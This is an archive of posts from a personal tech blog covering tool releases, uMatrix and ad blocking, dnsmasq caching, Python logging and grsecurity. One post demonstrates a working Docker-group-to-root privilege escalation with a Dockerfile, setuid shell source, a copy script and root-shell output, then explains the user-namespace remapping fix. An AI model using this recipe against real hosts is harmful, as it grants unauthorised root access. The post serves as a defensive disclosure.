Sunday, March 4th, 2018


I’ve added an “-e” argument to my multi-git-status project. It hides repositories that have no unpushed, untracked or uncommitted changes.
Without “-e”:
And with the “-e” argument:
Saturday, March 3rd, 2018

I’ve just released ansible-cmdb v1.26. Ansible-cmdb takes the output of Ansible’s fact gathering and converts it into a static HTML overview page containing system configuration information. It supports multiple templates (fancy html, txt, markdown, json and sql) and extending information gathered by Ansible with custom data.
This release includes the following features and improvements:
- Custom and host local facts are now sorted by name
- Updates in the python packages that ansible-cmdb depends on.
- Improvements to the uninstall procedures.
The following bug fixes were made:
- Fixes in how columns are displayed
- Fixes in how custom and host local facts are parsed and displayed.
- Fixes in the markdown template that prevented rendering if there were no host vars.
- Various fixes in the html_fancy templates
- Several fixes that prevented ansible-cmdb from properly working on systems with only Python v3.x
- Bug fix in the RPM package that prevented installation on some Redhat / Centos versions.
You can get the release from the releases page (available in .deb, .rpm, .tar.gz and .whl), or you can install it via Pip:
sudo pip install ansible-cmdb
For more info and installation methods, please check the repository at github.
Saturday, October 21st, 2017
 As happens with all media, once corporations join in because there is money to be made, things quickly devolve into a flaming heap of shit. The internet is no exception to this rule. With the coming of Javascript and DHTML in the late 90’s, ads soon started appearing on the web. Not long after, pop-ups – either with or without ads – became a common sighting. This set off a back-and-forth war of browsers trying to block annoyances such as pop-ups and advertisers coming up with innovative ways to annoy the crap out of everybody. What started with still images of ads, much like you’d have on traditional paper, soon changed into a moving, blinking, automatically playing audio and video crapfest.
Because the basics underlying the web are insecure-by-design, it is possible for browsers to make requests to any website in the world from any website you decide to visit. This of course was quickly picked up by content publishers, the media and advertisers alike, to track your every move on the internet in order to shove more lukewarm shit down the throats of the average consumer.
The rise and fall of ad blockers
The answer to this came in the form of Ad blockers: separate programs or extensions you install in your browser. They have a predefined list of ad domains that they’ll block from loading. Naturally this upset the media and advertisers, some of whom equate it with stealing. One has to wonder if ignoring ads in the newspaper is also considered stealing. At any rate, it’s hard to be sympathetic with the poor thirsty vampires in the advertising industry. They’ve shown again and again that they can’t self-regulate their own actions. They’ll go through great lengths to annoying you into buying their crap and violating your privacy in the most horrible ways, all for a few extra eyeballs *.
Unfortunately, much like how the zombies refuse to stay dead once slain, so do the annoying features on the web. For the past few years the media, content producers, advertisers and basically everybody else have decided to redouble their efforts in the Annoyance Wars with such things as Javascript / HTML5 pop-ups begging to sign up to their newsletters, automatically playing HTML5 videos, auto-loading of (or worse: redirecting to) the next article, detection of adblockers, bitcoin mining Javascript software running in the background when you visit a site, ever increasing and deeper tracking, super cookies, tracking pixels, the use of CDNs, etc.

For example, CNN’s site loads resources from a staggering 61 domains. That’s 61 places that can track you. 30 of those are known to track you and include Facebook, Google, a variety of specialized trackers, ad agencies, etc. It tries to run over 40 scripts and tries to place 8 cookies. And this is only from allowing scripts! I did not allow cross-site background requests or any of the blocked domains. I’m sure if I unblocked those, there would be much, much more.
To top it all off, advertisers have decided to go to the root of the problem, and have simply bought most ad blockers. These were then modified to let through certain “approved” ads. The sales pitch they give us is that they’ll only allow nonintrusive ads. Kinda like a fifty-times convicted felon telling the parole board that he’ll truly be good this time. In some cases they’ve even built tracking software directly in the ad blockers themselves. In other cases they’re basically extorting money from websites in exchange for letting their ads through.
Bringing out the big guns
So… our ad blockers are being taken over by the enemy. Our browsers are highly insecure by default. Every site can send and retrieve data from any place on the web. Browsers can use our cameras, microphones and GPUs. The most recent addition is the ability to show notifications on our desktops. A feature that, surprise surprise, was quickly picked up by sites to shove more of their crap in our faces. Things are only going to get worse as browsers get more and more access to our PCs. The media has shown that they don’t give a rats ass about your privacy or rights as long as there’s a few cents to make. The world’s most-used browser is built by a company that lives off advertising. Have we lost the war? Do we just resign ourselves to the fact that we’ll be tracked, spied upon, lied to, taken advantage of and spoon-fed advertisements like obedient little consumers every time we open a webpage?
No.
Enter umatrix.
Umatrix is like a firewall for your browser. It stops web pages from doing anything. They can’t set cookies, they can’t load CSS or images. They can’t run scripts, use iframes or send data to themselves or to other sites. Umatrix blocks everything. Umatrix is what browsers should be doing by default. Ad blockers are just not enough. They only block ads and then only the ones they know about. To get any decent kind of protection of your privacy, you always needed at least an Adblocker, a privacy blocker such as Privacy Badger and a script blocker such as Noscript. Umatrix replaces all of those, and does a better job at it too.
Umatrix gives you full insight into what a website is trying to do. It gives you complete control over what a website is and isn’t allowed to do. It has a bit of a learning curve, which is why I wrote a tutorial for it.
When you just start out using umatrix, you’ll find that many sites don’t work properly. On the other hand, many sites work a lot better. If you take a little time to unblock things so that your favorite sites work again (and save those changes), you’ll notice within a few hours that it’s not so bad. Umatrix is still for technical users and even those might find it too much of a chore. I find it worth the small effort to unblock things if that means my privacy stays intact. And more importantly, I’m never annoyed anymore by ads or pop-ups, plus I’m much less likely to accidentally run some malicious javascript.
This is what a CNN article looks like with Umatrix enabled and only allows first-party (*.cnn.com) CSS and images, which I have set as the default:

Look at that beauty. It’s clean. It loads super fast. It cannnot track me. It’s free of ads, pop-ups, auto playing videos, scripts and cookies. Remember, this didn’t take any manual unblocking. This is just what it looks like out of the box with umatrix.
Umatrix makes the web usable again.
Get it, install it, love it
Get it for Firefox, Chrome or Opera. Umatrix is Open Source, so it cannot be bought out by ad agencies.
Read my tutorial to get started with umatrix, as the learning curve is fairly steep.
Thanks for reading and safe browsing!
*) Someone will probably bring up the whole “but content creators should / need / deserve money too!” argument again. I’m not interested in discussions about that. They’ve had the chance to behave, and they’ve misbehaved time and time again. At some point, you don’t trust the pathological liars anymore. No content creator switched to a more decent ad provider that doesn’t fuck its customers over. The blame is on them, not on the people blocking their tracking, spying, attention-grabbing shit. Don’t want me looking at your content for free? Put up a paywall. People won’t come to your site anymore if you did that? Then maybe your content wasn’t worth money in the first place.
Saturday, October 14th, 2017
I’ve just released ansible-cmdb v1.23. Ansible-cmdb takes the output of Ansible’s fact gathering and converts it into a static HTML overview page containing system configuration information. It supports multiple templates (fancy html, txt, markdown, json and sql) and extending information gathered by Ansible with custom data.
This release includes the following changes:
- group_vars are now parsed.
- Sub directories in host_vars are now parsed.
- Addition of a
-q/--quiet switch to suppress warnings.
- Minor bugfixes and additions.
As always, packages are available for Debian, Ubuntu, Redhat, Centos and other systems. Get the new release from the Github releases page.
Saturday, September 30th, 2017

Disclaimer: There is no actual profit. That was just one of those clickbaity things everybody seems to like so much these days. Also, it’s not really fun. Alright, on with the show!
A common practice is to add users that need to run Docker containers on your host to the docker group. For example, an automated build process may need a user on the target system to stop and recreate containers for testing or deployments. What is not obvious right away is that this is basically the same as giving those users root access. You see, the Docker daemon runs as root and when you add users to the docker group, they get full access over the Docker daemon.
So how hard is it to exploit this and become root on the host if you are a member of the docker group? Not very hard at all…
$ id
uid=1000(fboender) gid=1000(fboender) groups=1000(fboender), 999(docker)
$ cd docker2root
$ docker build --rm -t docker2root .
$ docker run -v /tmp/persist:/persist docker2root:latest /bin/sh root.sh
$ /tmp/persist/rootshell
# id
uid=0(root) gid=1000(fboender) groups=1000(fboender),999(docker)
# ls -la /root
total 64
drwx------ 10 root root 4096 aug  1 10:32 .
drwxr-xr-x 25 root root 4096 sep 19 05:51 ..
-rw-------  1 root root  366 aug  3 09:26 .bash_history
So yeah, that took all of 3 seconds. I know I said 10 in the title, but the number 10 has special SEO properties. Remember, this is on the Docker host, not in a container or anything!
How does it work?
When you mount a volume into a container, that volume is mounted as root. By default, processes in a container also run as root. So all you have to do is write a setuid root owned binary to the volume, which will then appear as a setuid root binary on the host in that volume too.
Here’s what the Dockerfile looks like:
FROM alpine:3.5
COPY root.sh root.sh
COPY rootshell rootshell
The rootshell file is a binary compiled from the following source code (rootshell.c):
int main()
{
   setuid( 0 );
   system( "/bin/sh" );
   return 0;
}
This isn’t strictly needed, but most shells and many other programs refuse to run as a setuid binary.
The root.sh file simply copies the rootshell binary to the volume and sets the setuid bit on it:
#!/bin/sh

cp rootshell /persist/rootshell
chmod 4777 /persist/rootshell
That’s it.
Why I don’t need to report this
I don’t need to report this, because it is a well-known vulnerability. In fact, it’s one of the less worrisome ones. There’s plenty more including all kinds of privilege escalation vulnerabilities from inside container, etc. As far as I know, it hasn’t been fixed in the latest Docker, nor will it be fixed in future versions. This is in line with the modern stance on security in the tech world: “security? What’s that?” Docker goes so far as to call them “non-events”. Newspeak if I ever heard it.
Some choice bullshit quotes from the Docker frontpage and documentation:
Secure by default: Easily build safer apps, ensure tamper-proof transit of all app components and run apps securely on the industry’s most secure container platform.
LOL, sure.
We want to ensure that Docker Enterprise Edition can be used in a manner that meets the requirements of various security and compliance standards.
Either that same courtesy does not extend to the community edition, security by default is no longer a requirement, or it’s a completely false claim.
They do make some casual remarks about not giving access to the docker daemon to untrusted users in the Security section of the documentation:
only trusted users should be allowed to control your Docker daemon
However, they fail to mention that giving a user control of your Docker daemon is basically the same as giving them root access. Given that many companies are doing auto-deployments, and have probably given docker daemon access to a deployment user, your build server is now effectivaly also root on all your build slaves, dev, uat and perhaps even production systems.
Luckily, since Docker’s approach to secure by default through apparmor, seccomp, and dropping capabilities
3 seconds to get root on my host with a default Docker install doesn’t look like “secure by default” to me. None of these options were enabled by default when I CURL-installed (!!&(@#!) Docker on my system, nor was I warned that I’d need to secure things manually.
How to fix this
There’s a workaround available. It’s hidden deep in the documentation and took me while to find. Eventually some StackExchange discussion pointed me to a concept known as UID remapping (subuids). This uses the Linux namespaces capabilities to map the user IDs of users in a container to a different range on the host. For example, if you’re uid 1000, and you remap the UID to 20000, then the root user (uid 0) in the container becomes uid 20000, uid 1 becomes uid 20001, etc.
You can read about how to manually (because docker is secure by default, remember) configure that on the Isolate containers with a user namespace documentation page.
Saturday, September 23rd, 2017
This is gonna be a short post. I wrote a tool to change the background color of my terminal when I ssh to a machine. It works on Tilix and Xterm, but not most other terminals because they don’t support the ANSI escape sequence for changing the background color. It works by combining SSH’s LocalCommand option in combination with a small Python script that parses the given hostname. Here’s a short gif of it in action:

It’s called sshbg.
Tuesday, September 19th, 2017
It appears that by default, DNS query caching is disabled in dnsmasq on Ubuntu 16.04. At least it is for my Xubuntu desktop. You can check if it’s disabled for you with the dig command:
$ dig @127.0.1.1 ubuntu.com
$ dig @127.0.1.1 ubuntu.com
Yes, run it twice. Once to add the entry to the cache, the second time to verify it’s cached.
Now check the “Query time” line. If it says anything higher than about 0 to 2 msec for the query time, caching is disabled.
;; Query time: 39 msec
To enable it, create a new file /etc/NetworkManager/dnsmasq.d/cache.conf and put the following in it:
cache-size=1000
Next, restart the network manager:
systemctl restart network-manager
Now try the dig again twice and check the Query time. It should say zero or close to zero. DNS queries are now cached, which should make browsing a bit faster. In some cases a lot faster. An additional benifit is that many ISP’s modems / routers and DNS servers are horrible, which local DNS caching somewhat mitigates.
Saturday, August 12th, 2017
There’s a story going around about a DMCA takedown notice filed against the adblocking list EasyList, causing them to remove a domain from one of their filters. As usual, lots of indignation and pitchfork-mobbing followed. It seems though, that few people understand what exactly is going on here.
Here’s a brief history of ad blocking on the web:
- Publishers start putting ads on their websites.
- Publishers start putting annoying and dangerous ads on their websites.
- Adblockers appear that filter out ads.
- Cat-and-mouse game where publishers try to circumvent adblockers and adblockers blocking their attempts at circumvention.
- Publishers start putting up paywalls and competely blocking browsers that have adblocking.
- Adblockers start circumventing paywalls and measures put in place by publishers to ban people that are blocking ads.
This whole EasyList DMCA thing is related to point 5 and 6.
Admiral is a company that provides services to implement point 5: block people completely from websites if they block ads.
Let’s get something clear: I’m extremely pro-adblocking. Publishers have time and again shown that they can’t handle the responsibility of putting decent ads on websites. It always devolves into shitty practices such as auto-playing audio, flashing epilepsy bullshit, popups, malware infested crap, etc. Anything to get those few extra ad impressions and ad quality be damned! This has happened again and again and again in every possible medium from television to newspapers. So you can pry my adblocker from my cold dead hands and publishers can go suck it.
BUT I’m also of the firm belief that publishers have every right to completely ban me from their contents if I’m not willing to look at ads. It’s their contents and it’s their rules. If they want to block me, I’m just fine with that. I probably don’t care about their content all that much anyway.
Now, for the DMCA notice.
A commit to EasyList added functionalclam.com to EasyList. According to Admiral, functionalclam.com is a domain used to implement point 5: blocking users from websites if they’re using adblockers. According to this lawyer:
The Digital Millennium Copyright Act (“DMCA”) makes it illegal to circumvent technical measures (e.g., encryption, copy protection) that prevent access to copyrighted materials, such as computer software or media content. The DMCA also bans the distribution of products or services that are designed to carry out circumvention of technical measures that prevent either access to or copying of copyrighted materials.
Since the functionalclam.com domain is a technical means to prevent access to copyrighted materials, the DMCA takedown notice is completely valid. And actually, it’s a pretty honorable one. From the DMCA takedown notice itself (scroll down):
>>> What would be the best solution for the alleged infringement? Are there specific changes the other person can make other than removal?
Full repository takedown [of EasyList] should not be necessary. Instead, the repository owner can remove functionalclam[.]com from the file in question and not replace with alternative circumvention attempts.
EasyList themselves agree that their list should not be used to circumvent such access control:
If it is a Circumvention/Adblock-Warning adhost, it should be removed from Easylist even without the need for a DMCA request.
So put down your pitchforks because:
- This has nothing to do with ad blocking, it has to do with circumventing access control.
- Adblocking is not under attack,
- The DMCA notice was not abuse of the DMCA.
- Pulbishers have every right to ban adblock users from their content.
- Y’all need to start growing some skepticism. When you read clickbaity titles such as “Ad blocking is under attack”, you should immediately be suspicious. In fact, always be suspicious.
Sunday, August 6th, 2017
I’m slightly embarrassed to say that after almost two decades of programming Python, I still didn’t understand its logging module. Sure, I could get it to work, and reasonably well, but I’d often end up with unexplained situations such as double log lines or logging that I didn’t want.
>>> requests.get('https://www.electricmonk.nl')
DEBUG:requests.packages.urllib3.connectionpool:Starting new HTTPS connection (1): www.electricmonk.nl
DEBUG:requests.packages.urllib3.connectionpool:https://www.electricmonk.nl:443 "GET / HTTP/1.1" 301 178
What? I never asked for that debugging information?
So I decided to finally, you know, read the documentation and experiment a bit to figure out how the logging module really works. In this article I want to bring attention to some of the misconceptions I had about the logging module. I’m going to assume you have a basic understanding of how it works and know about loggers, log levels and handlers.
Logger hierarchy
Loggers have a hierarchy. That is, you can create individual loggers and each logger has a parent. At the top of the hierarchy is the root logger. For instance, we could have the following loggers:
myapp
myapp.ui
myapp.ui.edit
These can be created by asking a parent logger for a new child logger:
>>> log_myapp = logging.getLogger("myapp")
>>> log_myapp_ui = log_myapp.getChild("ui")
>>> log_myapp_ui.name
'myapp.ui'
>>> log_myapp_ui.parent.name
'myapp'
Or you can use dot notation:
>>> log_myapp_ui = logging.getLogger("myapp.ui")
>>> log_myapp_ui.parent.name
'myapp'
You should use the dot notation generally.
One thing that’s not immediately clear is that the logger names don’t include the root logger. In actuality, the logger hierarchy looks like this:
root.myapp
root.myapp.ui
root.myapp.ui.edit
More on the root logger in a bit.
Log levels and message propagation
Each logger can have a log level. When you send a message to a logger, you specify the log level of the message. If the level matches, the message is then propagated up the hierarchy of loggers. One of the biggest misconceptions I had was that I thought each logger checked the level of the message and if it the level of the message is lower or equal, the logger’s handler would be invoked. This is not true!
What happens instead is that the level of the message is only checked by the logger you give the message to. If the message’s level is lower or equal to the logger’s, the message is propagated up the hierarchy, but none of the other loggers will check the level! They’ll simply invoke their handlers.
>>> log_myapp.setLevel(logging.ERROR)
>>> log_myapp_ui.setLevel(logging.DEBUG)
>>> log_myapp_ui.debug('test')
DEBUG:myapp.ui:test
In the example above, the root logger has a handler that prints the message. Even though the “log_myapp” handler has a level of ERROR, the DEBUG message is still propagated to to the root logger. This image (found on this page) shows why:

As you can see, when giving a message to a logger, the logger checks the level. After that, the level on the loggers is no longer checked and all handlers in the entire chain are invoked, regardless of level. Note that you can set levels on handlers as well. This is useful if you want to, for example, create a debugging log file but only show warnings and errors on the console.
It’s also worth noting that by default, loggers have a level of 0. This means they use the log level of the first parent logger that has an actual level set. This is determined at message-time, not when the logger is created.
The root logger
The logging tutorial for Python explains that to configure logging, you can use basicConfig():
logging.basicConfig(filename='example.log',level=logging.DEBUG)
It’s not immediately obvious, but what this does is configure the root logger. Doing this may cause some counter-intuitive behaviour, because it causes debugging output for all loggers in your program, including every library that uses logging. This is why the requests module suddenly starts outputting debug information when you configure the root logger.
In general, your program or library shouldn’t log directly against the root logger. Instead configure a specific “main” logger for your program and put all the other loggers under that logger. This way, you can toggle logging for your specific program on and off by setting the level of the main logger. If you’re still interested in debugging information for all the libraries you’re using, feel free to configure the root logger. There is no convenient method such as basicConfig() to configure a main logger, so you’ll have to do it manually:
ch = logging.StreamHandler()
formatter = logging.Formatter('%(asctime)s %(levelname)8s %(name)s | %(message)s')
ch.setFormatter(formatter)

logger = logging.getLogger('myapp')
logger.addHandler(ch)
logger.setLevel(logging.WARNING)  # This toggles all the logging in your app
There are more pitfalls when it comes to the root logger. If you call any of the module-level logging methods, the root logger is automatically configured in the background for you. This goes completely against Python’s “explicit is better than implicit” rule:
#!/usr/bin/env python
import logging
logging.warn("uhoh")
# Output: WARNING:root:uhoh
In the example above, I never configured a handler. It was done automatically. And on the root handler no less. This will cause all kinds of logging output from libraries you might not want. So don’t use the logging.warn(), logging.error() and other module-level methods. Always log against a specific logger instance you got with logging.getLogger().
This has tripped me up many times, because I’ll often do some simple logging in the main part of my program with these. It becomes especially confusing when you do something like this:
#!/usr/bin/python
import logging
for x in foo:
    try:
        something()
    except ValueError as err:
        logging.exception(err)
        pass  # we don't care
Now there will be no logging until an error occurs, and then suddenly the root logger is configured and subsequent iterations of the loop may start logging messages.
The Python documentation also mentions the following caveat about using module-level loggers:
The above module-level convenience functions, which delegate to the root logger, call basicConfig() to ensure that at least one handler is available. Because of this, they shouldnot be used in threads, in versions of Python earlier than 2.7.1 and 3.2, unless at least one handler has been added to the root logger before the threads are started. In earlier versions of Python, due to a thread safety shortcoming in basicConfig(), this can (under rare circumstances) lead to handlers being added multiple times to the root logger, which can in turn lead to multiple messages for the same event.
Debugging logging problems
When I run into weird logging problems such as no output, or double lines, I generally put the following debugging code at the point where I’m logging the message.
log_to_debug = logging.getLogger("myapp.ui.edit")
while log_to_debug is not None:
    print "level: %s, name: %s, handlers: %s" % (log_to_debug.level,
                                                 log_to_debug.name,
                                                 log_to_debug.handlers)
    log_to_debug = log_to_debug.parent
which outputs:
level: 0, name: myapp.ui.edit, handlers: []
level: 0, name: myapp.ui, handlers: []
level: 0, name: myapp, handlers: []
level: 30, name: root, handlers: []
From this output it becomes obvious that all loggers use a level of 30, since their log levels are 0, which means the look up the hierarchy for the first logger with a non-zero level. I’ve also not configured any handlers. If I was seeing double output, it’s probably because there is more than one handler configured.
Summary
- When you log a message, the level is only checked at the logger you logged the message against. If it passes, every handler on every logger up the hierarchy is called, regardless of that logger’s level.
- By default, loggers have a level of 0. This means they use the log level of the first parent logger that has an actual level set. This is determined at message-time, not when the logger is created.
- Don’t log directly against the root logger. That means: no
logging.basicConfig() and no usage of module-level loggers such as logging.warning(), as they have unintended side-effects.
- Create a uniquely named top-level logger for your application / library and put all child loggers under that logger. Configure a handler for output on the top-level logger for your application. Don’t configure a level on your loggers, so that you can set a level at any point in the hierarchy and get logging output at that level for all underlying loggers. Note that this is an appropriate strategy for how I usually structure my programs. It might not be for you.
- The easiest way that’s usually correct is to use
__name__ as the logger name: log = logging.getLogger(__name__). This uses the module hierarchy as the name, which is generally what you want.
- Read the entire logging HOWTO and specifically the Advanced Logging Tutorial, because it really should be called “logging basics”.
Friday, August 4th, 2017
Thinking about using the grsecurity linux kernel hardening patches? Better check with your legal team. Not only are they likely violating the GPLv2 with their patch-set, but if you point out that, in your opinion, they are violating the GPLv2, they’ll sue you. And not only you, but anybody that is even remotely involved in anything you’ve ever done:
Grsecurity sued [Bruce Perens], his web host, and as-yet-unidentified defendants who may have helped him draft that post, for defamation and business interference.
Meanwhile, Rohit Chhabra, Grsecurity’s attorney, said in an email to The Register:
Mr Perens has made false statements, claiming them to be facts,
Naturally their case is completely ludicrous since software licenses (and basically every law in existence) has always been open to interpretation. Which is why we have courts and judges and such. I fail to see how Perens’ interpreting the GPLv2 and concluding that grsecurity is in violation of it constitutes as fact. It is almost by definition an opinion.
So you may want to avoid using grsecurity if Perens thinks it violates the GPLv2, since Perens is a bit of an extreme expert at the GPL. Further more, you probably want to avoid it since it’s likely Grsecurity (the company) will sue you if you sneeze too loudly during one of their presentations or something. And finally, you probably want to avoid it since the arbiter of All Things Linux, Linus Torvalds, says it’s garbage:
Don’t bother with grsecurity.
Their approach has always been “we don’t care if we break anything, we’ll just claim it’s because we’re extra secure”.
The thing is a joke, and they are clowns. When they started talking about people taking advantage of them, I stopped trying to be polite about their bullshit.
Their patches are pure garbage.
Linus
Since they haven’t sued Torvarlds yet, I’m guessing that “Their patches are pure garbage” is based on actual facts, if we are to believe Rohit Chhabra.
Update: Chhabra’s law firm looks like nothing more than yet another firm for patent trolls. To quote their website: “Chhabra®:Attorneys |Patent| Trademark| Copyright| Litigation”
The text of all posts on this blog, unless specificly mentioned otherwise, are licensed under this license.
